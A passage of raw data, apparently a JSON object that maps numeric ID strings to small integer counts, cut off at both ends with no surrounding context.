"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"